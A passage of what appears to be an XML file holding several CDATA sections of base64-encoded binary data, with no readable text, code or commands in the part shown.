Psc1sQCdrLN4GAhHQCqE4vobyV2NFtSEl85xhDtn+ViXT8RiTJ+aVGZjofw90FofTCljI3kZ92gz
qNKjbSP86DeCfsxik/elMlv943VSzTqSDgfHfZXKae8Y6rf2zW1Z+PvBoixwGF7Bet7ZF8uxXg9Y
icH2KR2ohhM97eae7N55U5Zzoq5fLUPd8u8rJSgbyEQ2fOD0f6T5sgmjIHW44Peq/w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
